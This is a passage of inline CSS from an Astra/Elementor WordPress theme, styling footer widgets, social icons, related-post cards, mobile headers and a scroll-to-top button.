.ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:25px;font-size:1.4705882352941rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:25px;margin-right:25px;padding:5px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:5px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#2738c4;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#2738c4;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#f2efc7;background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:2px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:70px;max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:1px;padding-bottom:1px;padding-left:1px;padding-right:1px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#fff7f7;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#0fa86b;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:52px;max-width:916px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{margin-top:1px;margin-bottom:1px;margin-left:1px;margin-right:1px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:#d50f0f;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-related-post-cta.read-more .ast-related-post-link {
			text-decoration: none;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 3, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#0006ff;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:#11de96;}.ast-related-posts-title{color:#ffffff;font-family:Helvetica,Verdana, Arial, sans-serif;font-weight:400;font-size:48px;font-size:2.8235294117647rem;line-height:1em;letter-spacing:3px;}.ast-related-posts-title-section .ast-related-posts-title{text-align:center;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{color:#0a1393;font-family:Georgia,Times, serif;font-size:20px;font-size:1.1764705882353rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{color:#ffffff;line-height:1.6em;}.ast-related-post-cta a{color:#ffffff;}.ast-related-post-cta a:hover{color:#c47f7f;}.ast-related-post-excerpt{color:#0a1393;}.ast-related-post-content .post-thumb-img-content img{aspect-ratio:16/9;width:100%;object-fit:cover;}.ast-related-cat-style--badge .cat-links > a, .ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:10px;border-right-width:10px;border-left-width:10px;border-bottom-width:10px;padding:4px 8px;border-radius:3px;font-size:inherit;color:#000000;border-color:#e17211;background-color:#fc8123;}.ast-related-cat-style--badge .cat-links > a:hover, .ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:#ffa538;border-color:#ffa538;}.ast-related-cat-style--underline .cat-links > a, .ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{border-top-style:solid;border-color:#ad3838;border-top-width:4px;border-top-left-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;border-top-right-radius:100px;}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:209px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:209px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ff0200;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ff0200;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#0fa86b;background-image:none;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:#0fa86b;background-image:none;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#0fa86b;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#e70404;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#2f0606;border-top-left-radius:21px;border-top-right-radius:21px;border-bottom-right-radius:21px;border-bottom-left-radius:21px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:9px;height:9px;fill:#e70404;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#e70404;font-size:17px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Biryani', sans-serif;font-weight:400;line-height:2.21em;text-transform:capitalize;letter-spacing:2px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:3px;border-color:#eaea9d;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:3px;border-color:#eaea9d;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.82352941176471rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item  > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#ffffff;background:#130404;}.ast-builder-menu-mobile .main-navigation .menu-item:hover  > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#9da12c;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:2px;border-bottom-color:#ff0000;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#efedbe;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#efedbe;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-above-header.ast-above-header-bar{background-color:#eeecec;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#eeecec;}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:59px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:59px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:59px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:#ff0000;border-bottom-style:solid;}.ast-below-header-bar{background-color:#000000;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#000000;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#FF6210;--e-global-color-astglobalcolor1:#F15808;--e-global-color-astglobalcolor2:#1C0D0A;--e-global-color-astglobalcolor3:#353535;--e-global-color-astglobalcolor4:#FEF1E4;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5D7D1;--e-global-color-astglobalcolor7:#140B06;--e-global-color-astglobalcolor8:#222222;}.comment-reply-title{font-size:28px;font-size:1.6470588235294rem;}.ast-comment-meta{line-height:1.666666667;color:#0006ff;font-size:14px;font-size:0.82352941176471rem;}.ast-comment-list 